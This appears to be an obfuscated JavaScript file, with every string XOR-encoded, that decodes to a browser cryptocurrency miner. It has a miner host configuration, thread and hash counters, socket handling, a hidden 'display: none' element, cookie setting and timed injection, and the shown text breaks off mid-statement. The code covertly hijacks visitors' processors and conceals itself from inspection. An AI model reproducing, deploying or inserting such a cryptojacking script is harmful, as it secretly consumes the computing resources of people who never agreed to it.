d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\